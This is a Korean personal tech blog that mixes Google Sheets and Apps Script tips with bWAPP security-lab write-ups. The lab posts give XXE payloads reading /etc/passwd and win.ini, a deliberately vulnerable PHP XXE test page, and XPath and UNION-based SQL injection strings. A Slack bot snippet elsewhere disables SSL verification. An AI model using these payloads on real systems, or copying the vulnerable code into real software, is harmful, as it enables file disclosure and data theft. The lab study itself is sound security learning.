메뉴 건너뛰기

imp

[GS] ArrayFormula 함수 활용하기

lispro062017.04.07 08:38조회 수 2259댓글 0

    • 글자 크기

ArrayFormula 는 영역의 내용을 그대로 참조할 수 있다.


importrange 함수는 다른 파일(스프레드시트)의 영역을 참조하는데, limit 가 걸려있고, 느리므로 별로 안 좋아한다.


ArrayFormula 를 이용해 다른 view 를 구성하는 것이 필요한 경우 사용 가능하다.


A, B, C 컬럼 중 A, C 만 연속해서 활용해야할 때 좋다.


더더욱 좋은 것은 문자열의 가공이 가능하다는 것이다.


=ArrayFormula(if('sheet'!V3:X="",,left('sheet'!V3:X,19)))


V3 행부터 X 행 전체 내용을 가져오는데, 비어있지 않다면(내용이 있다면) LEFT 함수를 거쳐 출력하는 것이다.


원래 내용은 20자인데, 별로 안 예쁘게 출력될 때, 새로운 view를 구성하면서 문자열을 자르고 출력시킬 수 있다.


또다른 활용으로는 index 와 row 를 이용한 순서 바꾸기(reverse) 이다.


=INDEX(ArrayFormula('sheet'!B$2:B),COUNTA(ArrayFormula('sheet'!$B$2:$B))-ROW()+2,1)


해당 예제는 2행 부터 시작되는 경우이고, arrayformula를 사용하는 시트도 2행부터 시작하여 내용을 맞췄다.


C 컬럼의 경우 그대로 복사하면, 옆의 행을 참조하도록 상대 주소가 반영된다.


3행의 경우도 전체 참조내용에서 row 함수에 의해 index 가 반전되므로 역정렬된 데이터를 볼 수 있다.


구글 form의 고질적인 문제(아래로 쌓이면 내용 확인을 위해 스크롤)가 있어 찾아봤다.

lispro06 (비회원)
    • 글자 크기
[GS] apps script 를 이용한 구글 드라이브로 파일 업로드 (by lispro06) [awesome table] CSS 적용하기 (by lispro06)

댓글 달기


[pull챗봇] 행아웃 X Google Spreadsheet with Apps script

[원문보기]
구글의 예제코드는 공개되어 있으며, 단순 응답으로 되어 있다.
 
구글 앱스 스크립트(GS)를 주로 스프레드 열람 등에 썼기 때문에, 특정 시트 값을 가져오는 것은 너무나 익숙하다.
 
 /**
 * Responds to a MESSAGE event in Hangouts Chat.
 *
 * @param {Object} event the event object from Hangouts Chat
 */
function onMessage(event) {
  var name = "";
  if (event.space.type == "DM") {
    name = "You2";
  } else {
    name = event.user.displayName;
  }
  var ss = SpreadsheetApp.openById("시트ID");
  var s1 = ss.getSheetByName("시트2");
  var r1 = s1.getRange(2, 1, 3, 4);
  var v1 = r1.getValues();
  var message = name + " said "" + event.message.text + """;
  message = message + v1.join(" ");
  return { "text": message };
}
/**
 * Responds to an ADDED_TO_SPACE event in Hangouts Chat.
 *
 * @param {Object} event the event object from Hangouts Chat
 */
function onAddToSpace(event) {
  var message = "";
  if (event.space.type == "DM") {
    message = "Thank you for adding me to a DM, " + event.user.displayName + "!";
  } else {
    message = "Thank you for adding me to " + event.space.displayName;
  }
  return { "text": message };
}
/**
 * Responds to a REMOVED_FROM_SPACE event in Hangouts Chat.
 *
 * @param {Object} event the event object from Hangouts Chat
 */
function onRemoveFromSpace(event) {
  console.info("Bot removed from ", event.space.name);
}
 
다른 점은 배포 방식인데, 매니페스트에서 배포를 선택해야 한다.
 
re.jpg



배포된 ID를 구글 클라우드 콘솔에서 Hangouts Chat API 구성에 추가한다.
 
id.jpg


[구글 클라우드 콘솔 Hangouts Chat API 구성]
cons.jpg


해당 작업이 완료되면 채팅방에서 봇에게 말을 걸도록 추가해 줘야 한다.
 
기존 행아웃이 아닌 chat.google.com 으로 진행해야 하며, 모바일 앱 역시 행아웃 채팅이란 앱을 설치해야 한다.
 
좌측 상단의 사용자, 채팅방, 봇 찾기를 누르고 설정한 이름이 정상적으로 보이면 성공한 것이다.
 

스프레드시트 열람 권한을 얻는 것까지 절차를 거치면, 봇에게 스프레드시트의 내용을 보여주도록 할 수 있다.
 
1.jpg


hc.jpg


[bWAPP] XML External Entity Attacks (XXE)

[원문보기]
LFI(Local File Inclusion)
<!DOCTYPE root [
<!ENTITY bWAPP SYSTEM "file:///windows/win.ini">
]><reset><login>&bWAPP;</login><secret>Any bugs?</secret></reset>

윈도우의 경우 위와 같이 입력하면, 파일 내용 열람이 가능하다.

RFI(Remote File Inclusion) 는 서버 설정으로 allow_url_fopen = on allow_url_include = on 이 필요하다.
<!DOCTYPE root [
<!ENTITY bWAPP SYSTEM "http://원격주소">
]><result>&bWAPP;</result>

The HackPot : XML External Enitity (XXE) Injection
http://thehackpot.blogspot.com/2014/05/xml-external-enitity-xxe-injection.html?m=1

윈도우(PHP 5.212)는 별 이상이 없는데, linux 서버(PHP 7)에서는 오류가 발생한다.

simplexml_load_string 함수를 호출할 때, $xml = simplexml_load_string($body, 'SimpleXMLElement', LIBXML_NOENT);

옵션을 주는 방식으로 하면 오류를 제거할 수 있다.

ent.jpg

[PHP] XXE(XML eXternal Entity) 테스트 코드

[원문보기]
일반적으로 잘못 구성된 XML Parser 를 사용하여 신뢰할 수 없는 XML 공격 코드을 주입시켜 실행시키는 응용 프로그램에 대한 공격
해당 공격을 통해서 주요 시스템 파일 접근(LFI)이나 외부 악의 적인 파일 참조(RFI)가 가능

보통 XML Parser 설정에서 External Entity 사용을 금지시키지 않아 발생 

<html>
<body>
<meta charset='utf-8'/>
<?php
if (function_exists('libxml_disable_entity_loader')) {
    libxml_disable_entity_loader(false);
}
$xml=$_POST['xml'];
if($xml){
$doc = simplexml_load_string($xml, 'SimpleXMLElement', LIBXML_NOENT);
}
?>
<form method="post">
<textarea name="xml" rows="12" cols="100">
<?php
echo $xml;
?>
</textarea>
<input type="submit">
</form>
<?php
echo $doc;
?>
</html>

<!DOCTYPE test[
<!ENTITY testtest SYSTEM "file:///etc/passwd">
]>
<result>&testtest;</result>

<!DOCTYPE test[
<!ENTITY testtest "XXE SUCCESS">
]>
<result>&testtest;</result>

from http://securitynote.tistory.com/4
https://stackoverflow.com/questions/29811915/external-entities-not-working-in-simplexml

방어코드
if(preg_match("/<!DOCTYPE/i", $xml))
{
throw new InvalidArgumentException('Invalid XML: Detected use of illegal DOCTYPE');
}

from http://blog.naver.com/PostView.nhn?blogId=koromoon&logNo=120208853424&parentCategoryNo=&categoryNo=15&viewDate=&isShowPopularPosts=false&from=postView

[GS] Go To Lastrow Ctrl+↓

[원문보기]

구글 스프레드시트에서 마지막 행으로 이동하는 방법은 단축키로 가능하다.


그러나 단축키에 익숙하지 않다면 구글 스크립트를 메뉴에 등록해 놓고 사용하도록 세팅해 놓는 것이 정신 건강에 좋을 때도 있다.


현재 선택된 시트에서 가장 아래 행으로 이동하는 스크립트이다.


많이 쓰는 기능이므로 잘 보이는 곳에 적어두면 찾기 쉽다.


function myFunction() {

  var sh = SpreadsheetApp.getActiveSpreadsheet().getActiveSheet();

  var lr = sh.getLastRow();

  var pos = sh.getRange(lr, 1, 1, 1);

  sh.setActiveSelection(pos);

}

function onOpen() {

  var ui = SpreadsheetApp.getUi();

  // Or DocumentApp or FormApp.

  ui.createMenu('MITLab')

      .addItem('아래로 이동(Ctrl+↓)', 'myFunction')

      .addToUi();

}

[GS] 구글 스프레드시트에서 ROW 값 얻기

[원문보기]

그동안은 데이터베이스처럼 쓰는 구글 스프레드시트의 업데이트나 행번호 찾기를 위해 =ROW() 를 일일이 넣어줬다.


더 관리하기 편할 수도 있는데, 자동화된 스크립트로 반영해 줘야하는 것이 큰 이슈였다.


MATCH 함수를 이용해 찾고자 하는 행의 번호를 출력하도록 사용했는데, 추후 활용이 될지는 모르겠다.


=IF(IFERROR(MATCH(B2,'시트'!A1:A,0)),MATCH(B2,'시트'!A1:A,0),0)


'시트'라는 시트에 A열에 찾고자 하는 키워드(고유값)가 B2에 있다면, 행번호를 반환하는 수식이다.


이수식은 QUERY를 사용하여 질의하는 환경에서 사용가능하고, 기존 데이터를 출력하는 부분에서는 =ROW() 수식으로 유지하는 것이 더 낫다.


특정 행을 찾아서 지우거나 업데이트, 추가된 값을 넣고자 할 때, 질의되는 키워드를 B2에 넣어 행번호를 찾는 수식이 적용된 셀의 내용을 반환받아 처리할 수 있다. 게시판처럼 활용되거나 고유값을 사용하는(해시로 만들어 넘버링하거나 절대번호가 있는) 환경에서 행 위치에 적용 가능하다.


구글 스프레드시트에서 조건을 찾은 뒤, 특정 컬럼값만 출력하는 것은 이중 query로 처리했다. 조건에 의해 모든 행 레코드를 반환하는데, 컬럼의 이름을 출력하도록 한뒤 transpos 하면 조건이 1컬럼에 위치한 구조가 된다. 1컬럼에 해당하는 where 문을 query로 만들면 해당 행을 찾게되고, 최상위 행에는 최초 query의 조건이 위치되어 다시 transpos 하게 되면 원하는 컬럼만 추출되는 형태이다.


기존 관계형 데이터 베이스에서는 query 를 사용하 각 배열에서 원하는 값만 배열 이름이나 순서로 일일이 출력했는데, GS에서는 이중 쿼리로 일괄 출력이 가능하다. 만일 기존 언어로 처리한다면, 다시 db에 넣고 조건문으로 찾은뒤, 첫번째 조건을 재출력하여 순차적으로 보여주는 방법이 있다.


그런데 그런 방법은 GS에서 LIKE로 찾은 조건에 해당하는 1행이나 별도 변수에 넣고 사용해야하는 복잡함이 있어 동일하게 활용하기는 번거롭다. 정리하면서 GS 만의 특징으로 가능한 출력법에 대해 인지했다.


출력되는 내용이 비교해야하는 상황이라면 복잡한 배열 파싱의 연산을 위한 코드를 작성하지 않고, 간단하게 비교 구문을 추가해 줄 수 있다.


GS 가 해야할 일, 파이선이 해야 할일을 잘 분배하려면 많은 시행착오를 통해 각각의 장점을 파악하는 것이 필요하다.


[1차조건 - 항목](데이터는 지웠다.)

이름일자내용
항목2017. 10. 17 오전 12:00:0016년 1월16년 2월16년 3월16년 4월16년 5월16년 6월16년 7월16년 8월16년 9월16년 10월16년 11월16년 12월17년1월17년2월
항목12017. 10. 17 오전 12:00:00
항목22017. 10. 17 오전 12:00:00


[TRANSPOS]

항목항목1항목2
2017. 10. 17 오전 12:00:002017. 10. 17 오전 12:00:002017. 10. 17 오전 12:00:00
16년 1월
%
16년 2월
%
16년 3월
%
16년 4월
%
16년 5월
%
16년 6월
%
16년 7월
%
16년 8월
%
16년 9월
%
16년 10월
%
16년 11월
%
16년 12월
0%
17년1월
%
17년2월
1%
17년3월
%
17년4월
%


[2차 조건 - 2월]

항목항목1항목2
16년 2월13%
16년 12월60%
17년2월31%


[TRANSPOS]

항목16년 2월16년 12월17년2월
항목1163
항목23%0%1%


2월 조건에 12월도 걸려 버렸지만, 이를 잘 예외처리하면 16년 2월과 17년 2월의 비교를 아주 간단히 처리할 수 있다.


[PHP] int bufferoverflow

[원문보기]

php bufferoverflow example 로 찾으면 검색되는 코드에서 이해를 위한 코드를 덧붙였다.


PHP_INT_MAX 값은 int 9223372036854775807 이고, 해당 값을 초과하면 9.2233720368548E+18 가 출력된다.


// 초기 값은 최대값에서 6을 뺀 값으로 설정하고, 최대 int 까지 배열 값을 지정했다.

$initval=9223372036854775801;

$arr[9223372036854775801]=1;

$arr[9223372036854775802]=2;

$arr[9223372036854775803]=3;

$arr[9223372036854775804]=4;

$arr[9223372036854775805]=5;

$arr[9223372036854775806]=6;

$arr[9223372036854775807]=7;

$chkval=$_GET["input"];
//입력 값을 chkval 이라는 변수에 할당하고

echo "<br />";
if($initval <= PHP_INT_MAX-$chkval){
echo "sum : ". $max = $initval + $chkval;
}else{
echo "overflow! ". $max = $initval + $chkval;
}
// 최대값을 넘지 않으면 input과 초기값의 합을 출력한다.
// 최대값을 넘으면 overflow 된 값을 출력한다.

echo "<br />";
echo "saved val : ";
echo "<br />";
// 배열값을 잘 참조하는지 참조하지 못한 값이 들어가면 오류가 발생하는 예를 보여주기 위해 각 배열 값을 출력했다.
for($i=0;$i<$chkval;$i++){
echo $initval+$i ." : ". $arr[$initval+$i];
echo "<br />";
}

[not overflow] input is 7
if input > 7 then overflow

sum : 9223372036854775807
saved val :
9223372036854775801 : 1
9223372036854775802 : 2
9223372036854775803 : 3
9223372036854775804 : 4
9223372036854775805 : 5
9223372036854775806 : 6
9223372036854775807 : 7

[overflow] input is 8

overflow! 9.2233720368548E+18
saved val :
9223372036854775801 : 1
9223372036854775802 : 2
9223372036854775803 : 3
9223372036854775804 : 4
9223372036854775805 : 5
9223372036854775806 : 6
9223372036854775807 : 7
9.2233720368548E+18 :

[itop] Helpdesk assign

[원문보기]

아무리 찾아도 change management 에서 할당 가능한 team과 person 이 helpdesk 에서 목록으로 출력되지 않는다.


역할 등이 해당 업무에 적합한 contact 들이 없어서 그런 것으로 추정했다.


Service management 에서 Delivery Models 를 임으로 추가하여 할당할 수 있는 team 과 person 이 출력되도록 했다.


delivery.png


기능은 매우 많고, DB 사용에 따른 메모리 소모도 큰데, 어떻게 효율적으로 사용할지는 고민해 봐야겠다.


assign.png


* Delivery model 임의 추가(모를 땐, 입력하고 보는 것이다.)

added.png

[python] 파일에서 문자열 찾기 소스

[원문보기]
http://bable.tistory.com/343 의 소스이다.

테스트 결과 동작한다.

import string
f = open("c:\Python27\target.txt","r")

lines = [] # list

for paragraph in f:
lines = string.split(paragraph, ".")
for each_line in lines:
if each_line.find(" get ") > 0:
print each_line
else:
pass

f.close()


C:Python27>python.exe line.py
you get test
i get to the wh

[GS] 구글 사이트에서 oAuth 사용하기 위한 설정

[원문보기]

구글 사이트에 google script의 html 입력 방식으로 data query를 이용한 스프레드시트 내용 가져오기 방법이 있다.


스프레드시트가 전체 공개라면 상관 없지만, 부분 공개라면, oAuth 인증키를 이용한 권한 확인이 한번 더 필요하다.


https://console.developers.google.com 에서 사용자 인증 정보 -> 사용자 인증 정보 만들기 -> oAuth 클라이언트 ID -> 웹애플리케이션 용으로 만든다.


주소는 구글 사이트에서 웹앱 배포에 따라 생성된 js 경로를 입력해 준다.


사이트관리 -> 애플리케이션 스크립트 -> 새로만들기에 의해 생성된 gs가 배포되어 사이트에 삽입되면 개발자도구 콘솔을 통해 에러 메시지로 확인할 수 있다.


error.jpg


postMessage 경고는 처리하지 못하겠고, oAuth 도 승인된 자바스크립트 원본을 등록하는 방법이 올바른지 의문이다. 일단 동작하는데 의의를 뒀다.


auth.jpg

[GS] apps script 를 이용한 구글 드라이브로 파일 업로드

[원문보기]

PHP 를 이용한 파일 업로드는 서버에 저장된 파일을 스크립트를 이용해 리스트와 파일로 저장하는 방식이었다.


이제는 apps script를 이용해 직접 구글 드라이브로 업로드하여 중간 절차와 서버 사용 부담을 줄였다.


[원본글]

https://ctrlq.org/code/19747-google-forms-upload-files


[file.gs]

/* The script is deployed as a web app and renders the form */

function doGet(e) {

  return HtmlService

    .createHtmlOutputFromFile('form.html')

    .setTitle("파일 업로드");

}


function uploadFileToGoogleDrive(data, file, name, kind, row) {


  try {


    var tD = Utilities.formatDate(new Date(), "GMT+9", "yyyyMMdd");

    var folder, folders = DriveApp.getFoldersByName(tD);

    var imageFolder = DriveApp.getFolderById("폴더");

    /* Find the folder, create if the folder does not exist */

    if (folders.hasNext()) {

      folder = folders.next();

    } else {

      folder = imageFolder.createFolder(tD);

    }


    var contentType = data.substring(5,data.indexOf(';')),

        bytes = Utilities.base64Decode(data.substr(data.indexOf('base64,')+7)),

        blob = Utilities.newBlob(bytes, contentType, file);


    var file = folder.createFolder(tD).createFile(blob);


    return "OK";


  } catch (f) {

    return f.toString();

  }


}


[form.html]

<!-- File upload button -->

<input id="file" type="file">

<!-- Form submit button -->

<button id="sb" onclick="submitForm();return false;">전송</button>

<!-- Show Progress -->

<div id="progress"></div>

<!-- Add the jQuery library -->

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js"></script>


<script>


  var file, 

      reader = new FileReader();


  // Upload the file to Google Drive

  reader.onloadend = function(e) {

    google.script.run

      .withSuccessHandler(showMessage)

      .uploadFileToGoogleDrive(

         e.target.result, file.name, 

         $('select#company option:selected').text(), 

         $('select#kind').val(), 

         $('select#company').val()

      );

  };


  // Read the file on form submit

  function submitForm() {

      file = $('#file')[0].files[0];

      if(!file){

        alert('파일선택');

      }else{

        file = $('#file')[0].files[0];

        showMessage("Uploading file..");

        reader.readAsDataURL(file);

      }

  }


  function showMessage(e) {

    $('#progress').html(e);

    $('#sb').prop("disabled",true);

  }


</script>

[awesome table] CSS 적용하기

[원문보기]

구글 awesome table 기본 css 는 처음에 깔끔하긴 하지만, 역시 동일하게 적용하면 기술적으로 복사해서만 구현한 것 같다.


이를테면, XE 기본 템플릿, 전자정부프레임워크의 기본 스타일로 적용된 페이지는 노력이 덜 들어간 느낌이다.


구글도 이를 인지했는지, 어렵지만, CSS 를 적용하는 방법을 지원한다.


개인적으로 사용한 것은 필터 부분의 버튼 색을 흰색으로 바꾸고 크기를 줄인 것이다.


기본 테이블 헤더의 정렬과, 내용(td) 부분 정렬 방식을 지정하여, 조금 더 출력이 일괄 가운데 정렬보다는 심혈을 기울인 듯한 모습을 보인다.


* awesome table gadget 의 4번째 탭(Advenced Parameter)의 templates range 에서 영역을 설정하고, 1행은 <style> 이라고 하면 된다.(해당 내용은 여기서 다루지 않음)


.awt-vis-controls-csvFilter .awt-csvFilter-button {background:#ffffff;}

.google-visualization-table-table th {text-align:center;}

.google-visualization-table-table td {padding-left:12pt;text-align:justify;max-width:150px;}

.awt-vis-controls-csvFilter .awt-csvFilter-dropdown-menu {min-width:100px;}

.awt-vis-controls-csvFilter .awt-csvFilter {min-width:100px;}


추가적으로 전체 헤더 색을 지정하는 부분이다. 원래는 회색인데, 푸른색 계열로 적용하면 hover 색이랑 약간 비슷하긴 하지만, 통일감도 있고, 흑백 느낌을 줄여준다.

.google-visualization-table-table .gradient,

.google-visualization-table-div-page .gradient {

        background: #82b6f7 !important;

}

[slack] bot 을 이용한 메시지 보내기

[원문보기]

browse Apps -> Custom Integrations -> Bots 에서


bot을 추가하여 이름 정도만 설정하면 access-token을 받을 수 있다.


xoxb 로 시작하는 token을 넣은 뒤 아래와 같은 php 소스로 메시지 전송이 가능하다.


<?php

$cont="#".$_GET["channel"];

echo slack($_GET["cont"],$cont);

function slack($message, $channel)

{

    $ch = curl_init("https://slack.com/api/chat.postMessage");

    $data = http_build_query([

        "token" => "xoxb-~~~",

        "channel" => $channel, //"#general",

        "text" => $message, //"Hello, Foo-Bar channel message.",

        "username" => "MySlackBot",

    ]);

    curl_setopt($ch, CURLOPT_CUSTOMREQUEST, 'POST');

    curl_setopt($ch, CURLOPT_POSTFIELDS, $data);

    curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);

    curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);

    $result = curl_exec($ch);

    curl_close($ch);

    return $result;

}

?>

[bWAPP] XML/XPath Injection (Search)

[원문보기]

A1 - injection

XML/XPath Injection (Search)


~/bWAPP/xmli_2.php?genre=action%27)]/password%20|%20//hero[contains(genre,%20%27horror&action=search


genre=action')]/password | //hero[contains(genre,'horror


'|' 를 이용해 앞 단에 password 노드를 출력하도록 입력하고 뒤에는 오류가 나지 않도록 완성시킨다.


A1-XPATH-SRC.PNG

[oAuth2] 구글 스프레드시트 접근

[원문보기]

기존 data query 로 visualization 을 사용하던 코드에서


Error in query: ACCESS_DENIED. This spreadsheet is not publicly viewable and requires an OAuth credential.


상기와 같은 에러가 발생한다면, 아래를 통해 authorization 관련 내용을 추가해야 한다.


https://developers.google.com/chart/interactive/docs/spreadsheets


demo.html, demo.js 로 적용 가능하며, 개발자 콘솔에서 client id를 생성하여 해당 문서들에 적용해야 한다.


1) 프로젝트가 없다면 생성

2) 사용자 인증정보 선택

3) 사용자 인증정보 만들기 - OAuth 2.0 클라이언트 ID

도메인 입력(최상단 도메인으로 하면 된다.)


demo.js 의 makeApiCall() 함수에서 oauth2 라는 전역 변수에 추가 파라미터를 입력하고


function makeApiCall() {
  // Note: The below spreadsheet is "Public on the web" and will work
  // with or without an OAuth token.  For a better test, replace this
  // URL with a private spreadsheet.
  var tqUrl = 'https://docs.google.com/spreadsheets' +
      '/d/[SS경로]/gviz/tq' +
      '?tqx=responseHandler:handleTqResponse' +
      '&access_token=' + encodeURIComponent(gapi.auth.getToken().access_token);
  oauth2 = '&tqx=responseHandler:handleTqResponse' + '&access_token=' + encodeURIComponent(gapi.auth.getToken().access_token);
  $(window.document.body).append('<script src="' + tqUrl +'" type="text/javascript"></script>');
}


기존 visualization data query 호출 경로에 access_token 파라미터가 추가되도록 했다.


var srUrl = "https://docs.google.com/spreadsheets/d/[SS경로]/gviz/tq?gid=0"+oauth2;


오랜만에 다시하려니, 설명이 부족해 조금 더 추가함


문서에 들어갈 소스
  <button id="authorize-button" style="visibility: hidden">Authorize</button>
  <script src="./demo.js" type="text/javascript"></script>
  <script src="https://apis.google.com/js/auth.js?onload=init"></script>
    <script src="[J쿼리경로]" type="text/javascript"></script> 
<script>데이터쿼리함수</script>


[demo.js]

// NOTE: You must replace the client id on the following line.
var clientId = '발급받은ID';
var scopes = 'https://spreadsheets.google.com/feeds';

function init() {
  gapi.auth.authorize(
      {client_id: clientId, scope: scopes, immediate: true},
      handleAuthResult);
}

function handleAuthResult(authResult) {
  var authorizeButton = document.getElementById('authorize-button');
  if (authResult && !authResult.error) {
    authorizeButton.style.visibility = 'hidden';
    makeApiCall();
  } else {
    authorizeButton.style.visibility = '';
    authorizeButton.onclick = handleAuthClick;
  }
}

function handleAuthClick(event) {
  gapi.auth.authorize(
      {client_id: clientId, scope: scopes, immediate: false},
      handleAuthResult);
  return false;
}

function makeApiCall() {
  // Note: The below spreadsheet is "Public on the web" and will work
  // with or without an OAuth token.  For a better test, replace this
  // URL with a private spreadsheet.
  var tqUrl = 'https://docs.google.com/spreadsheets' +
      '/d/[SS경로]/gviz/tq' +
      '?tqx=responseHandler:handleTqResponse' +
      '&access_token=' + encodeURIComponent(gapi.auth.getToken().access_token);
  oauth2 = '&tqx=responseHandler:handleTqResponse' + '&access_token=' + encodeURIComponent(gapi.auth.getToken().access_token);
  $(window.document.body).append('<script src="' + tqUrl +'" type="text/javascript"></script>');
}

function handleTqResponse(resp) {
데이터쿼리함수();
}

[bWAPP] Base64 Encoding (Secret)

[원문보기]

A6 - Sesitive Data Exposure

Base64 Encoding (Secret)


cookie 값을 url decode 하여, base64decode 해본다.


A6SDE-B64.PNG

[bWAPP] SQL Injection (GET/Search)

[원문보기]

A1 - Injection

SQL Injection (GET/Search)


컬럼명을 담고 있는 db의 table로 접근해 SQL Injection 공격을 해볼 수 있다.


Iron Man' union select 1,1,1,column_name,1,1,1 from information_schema.columns;#


A1SQL1.PNG

[bWAPP] Broken Auth. - Password Attacks

[원문보기]

A2 - Broken Auth. & Session Mgmt.

Broken Auth. - Password Attacks


무작위 공격이나 id/pw 예측 공격으로 로그인을 시도한다.


A2BA-PA.PNG

[bWAPP] Broken Auth. - Logout Management

[원문보기]

A2 - Broken Auth. & Session Mgmt.

Broken Auth. - Logout Management


로그아웃 후, back button을 눌러 이전 페이지에서 중요 정보를 접근할 수 있는지 여부 확인


A2BA-LM.PNG

[bWAPP] bWAPP - Broken Authentication

[원문보기]

A2 - Broken Auth. & Session Mgmt.

bWAPP - Broken Authentication


소스코드의 tonystark/I am Iron Man 을 입력하여 로그인한다.


A2BA-ILF.PNG

첨부 (1)
A2BA-ILF.PNG
81.8KB / Download 54
위로